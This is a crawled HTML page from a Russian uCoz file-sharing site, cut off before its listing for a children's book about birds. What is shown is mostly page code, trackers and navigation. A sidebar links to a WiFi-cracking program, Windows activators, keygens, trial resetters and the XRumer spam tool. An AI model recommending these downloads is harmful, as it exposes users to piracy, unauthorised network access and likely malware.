

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/load/raznoe/shkola_junnatov_nashi_pernatye_druzja_i_sosedi/13-1-0-31193
body_size: 14708
content:
<html>
<head>
<script type="text/javascript" src="/?ZSHLR3NDMzbeYbpTe74%21wA1jqNtNLXjBTrWT2s56FdnXDEus7YMfe6za4D%5EfcaGFkdY7PVbkb163%3Bk57dwp7yci%21r%5EzHOWbMVs9HYcFsuQKzRah4tHVvh99r3%3BTInjNDONFjsv4RYM9WIx9FcHHu1bDprCA1wqTkSJFK2MB%217enfFQL3z%5EfKJsxpt8Y0hNSgFO2VvY%21%3BC64yILs%3BfBMZJuY2Ndso"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Школа юннатов. Наши пернатые друзья и соседи - Книги-Журналы-Разное  - Всегда свежий софт! - Onlyneeds.ucoz.com</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s757.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.535175405112479"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"module":"load","country":"US","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","7252":"Предыдущий","7254":"Изменить размер","5458":"Следующий"},"layerType":1,"ssid":"144455624637611720215","site":{"domain":null,"host":"onlyneeds.ucoz.com","id":"donlyneeds"},"language":"ru"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('onlyneeds.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="margin:0px; padding:0px; background-color: #8DACC2;color:#01324E;">
<script type="text/javascript" src="/style/jquery.scrollToTop.min.js"></script>
<div id="utbr8214" rel="s757"></div>
<!--U1AHEADER1Z--><table cellpadding="0" cellspacing="0" border="0" width="100%" style="background: url('/.s/t/221/1.gif') repeat-x;"><tr><td align="center">
<table border="0" cellpadding="0" cellspacing="0" width="780" height="247">
<tr><td width="780" valign="top" height="60" style="background: url('/.s/t/221/2.jpg') no-repeat center; padding-left: 180px; padding-top: 3px;color:#1A73A3;">Пятница, 21.11.2025, 06:41</td></tr>
<tr><td width="780" height="80" style="background: url('/.s/t/221/3.jpg') no-repeat center; padding-left: 330px;color:#FFFFFF;"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->Всегда свежий софт!<!-- </logo> --></span></td></tr>
<tr><td width="780" height="50" class="light_l" align="right" style="background: url('/.s/t/221/4.jpg') no-repeat center;color:#FFFFFF; padding-right: 10px;"> <!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://onlyneeds.ucoz.com/load/rss/">RSS</a></td></tr>
<tr><td width="780" valign="top" class="noforum" height="57" class="header_table" style="background: url('/.s/t/221/5.jpg') no-repeat center; padding-top: 15px; padding-left: 250px;"><img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="http://onlyneeds.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="/load/">Всегда свежий софт!</a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></td></tr>
</table>
<!-- <Увеличение картинки> --> 
<script type='text/javascript' src='/iLoad/iLoad.js'></script>
<!-- </Увеличение картинки> --><!--/U1AHEADER1Z-->
<table border="0" cellpadding="0" cellspacing="0" width="99%" align="center"><tr><td>
<!-- <middle> -->
<div class="noforum">
<table border="0" cellpadding="0" cellspacing="10" width="100%" align="center">
<tr>
<td valign="top">
<!--U1CLEFTER1Z--><!-- <Поиск> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Поиск> -->

<!-- <Меню> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum" target="_blank"><span>Volkswagen - Chevrolet Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board/"><span>Расходники для ТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>ГЛАВНАЯ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/soft/2"><span>ПРОГРАММЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/kljuchi_k_antivirusam/21"><span>- БЕЗОПАСНОСТЬ - КЛЮЧИ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/os/5"><span>- Сборки. ОС.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/sistema/9"><span>- Система</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/multimedia/7"><span>- Мультимедиа</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/grafika/8"><span>- Графика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/portable/18"><span>- Портативный</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/cd_dvd/11"><span>- CD/DVD</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ofis/14"><span>- Офис</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/internet/12"><span>- Интернет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/web_masteru/15"><span>- Web Мастеру</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ukrashatelstva/10"><span>- Обои - Украшения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/vasanie/17"><span>ВЯЗАНИЕ. СХЕМЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/raznoe/13"><span>КНИГИ - ЖУРНАЛЫ - Разное</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/prikoly/19"><span>ЮМОР - ДЕМОТИВАТОРЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/muzyka/16"><span>МУЗЫКА</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/load/vse_dlja_avto/24"><span>Все для Авто</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/publ/sevastopol_istorija_foto/10"><span>СЕВАСТОПОЛЬ - ФОТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/publ/foto_kryma/9"><span>КРЫМ - ФОТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/video_tv/20"><span>КИНО. ТВ. ВИДЕО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/igry/22"><span>ИГРЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/index/obratnaja_svjaz/0-41"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/pravila_dobavlenija_novostej_na_sajt/0-35"><span>Как добавить?</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>FAQ (вопрос/ответ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Меню> -->

<!-- <TOP - 15> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->TOP Новостей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/wicrack_programma_dlja_vzloma_wifi_1_0/2-1-0-8904">WiCrack - программа для взлома WiFi 1.0</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/trial_reset_v4_2012_sbros_triala/2-1-0-3883">Trial Reset v4 2012 Сброс триала</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_windows_10_kljuchi_aktivacii/2-1-0-16114">Microsoft Windows 10 + ключи активации</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/navitel_navigator_navitel_navigator_9_1_wince_5_6_dlja_gu_i_avtonavigatorov/2-1-0-12392">Navitel Navigator/Навител Навигатор 9.1 WinCE 5/6 для ГУ и автонавигаторов</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/uskoritel_3g_modema_uskorenie_v_3g_setjakh/2-1-0-1117">Ускоритель 3G модема. ускорение в 3G сетях</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/navitel_navigator_navitel_navigator_9_5_0_repack_by_sevenmaxs_android_oficialnye_karty_q1_2015/2-1-0-16886">Навител Навигатор - Navitel Navigator 9.5.0 + RePack by SevenMaxs Android + Официальные карты Q1-201...</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/kak_zapisat_disk_formata_iso_s_pomoshhju_ultraiso/2-1-0-3841">Как записать диск формата ISO с помощью UltraISO</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/eset_nod32_antivirus_5_0_95_0_rus_final_zhurnalnye_kljuchi_do_2017/2-1-0-3857">ESET NOD32 Antivirus 5.0.95.0 Rus Final + Журнальные ключи до 2017</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_office_word_2003_portable/2-1-0-45">Microsoft Office Word 2003 Portable</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_office_2003_word_eng_rus_portable/2-1-0-2761">Microsoft Office 2003 Word  (Eng Rus) Portable</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/acdsee_10_0_219_russkaja_versija_serial_skachat/2-1-0-5">ACDSee 10.0.219 (русская версия) + Serial - Скачать</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/chew7_1_0_build_0_6_7_3_2011_eng_aktivator_windows/2-1-0-1194">Chew7 1.0 build 0.6.7.3 (2011_eng). Активатор Windows</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ulead_videostudio_9_0_eng_rus_rusifikator_keygen_kljuch/2-1-0-2261">Ulead Video Studio 9.0 (Eng / Rus (русификатор) + keygen, ключ</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/mts_konnekt_menedzher/2-1-0-171">МТС Коннект Менеджер</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/trial_reset_3_5_2_sbros_triala_dlja_kis_2012/2-1-0-2689">Trial Reset 3.5.2 Сброс триала для KIS 2012</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/eset_smart_security_5_0_95_0_rus_final_x86_x64/2-1-0-3881">ESET Smart Security 5.0.95.0 Rus Final (x86/x64)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/karaoke_vanbasco_39_s_karaoke_player_rus_eng_portable/2-1-0-87">Караоке + vanBasco&#39;s Karaoke Player Rus / Eng Portable.</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/drajvera_windows_xp_x86_x32bit/2-1-0-6009">Драйвера Windows XP x86-x32bit</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/xrumer_12_0_6_xrumer_v4_5_novye_bazy/2-1-0-15662">XRumer 12.0.6/Xrumer v4,5 +новые базы</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/aktivator_dlja_windows_8_1_rtm_8_1_pro_build_9600/2-1-0-8999">Активатор для Windows 8.1 RTM - 8.1 Pro build 9600</a></td></tr></table>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </TOP - 15> -->

<!-- <Наши проекты> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Наши проекты<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<a href="load/prikoly/19"><img src="/SAIT/Baners/Baner_Demotiv.jpg" width="180" title="Демотиваторы. Котоматрицы." ><br> Демотиваторы.<br> Котоматрицы.</a><br><hr>
<a href="/publ/foto_kryma/9"><img src="/SAIT/Baners/Baner_Krim.jpg" width="180" title="Крым. История. Фото."><br> Крым.<br> История. Фото.</a><br><hr>
<a href="/load/video_tv/20"><img src="/SAIT/Baners/Baner_VideoTV.jpg" width="180" title="Видео. ТВ. Кино"><br>Видео. ТВ. Кино</a>
<a href="/load/igry/22"><img src="/SAIT/Baners/Baner_Igry.jpg" width="180" title="Игры"><br>Игры</a>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Наши проекты> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" style="width:80%;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="7" height="7"><img src="/.s/t/221/11.gif" border="0"></td><td style="background-image: url('/.s/t/221/12.gif');"></td><td width="7" height="7"><img src="/.s/t/221/13.gif" border="0"></td></tr>
<tr><td style="background-image: url('/.s/t/221/14.gif');"></td><td style="background-color:#FFFFFF; border: 1px solid #146090; padding: 10px;"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
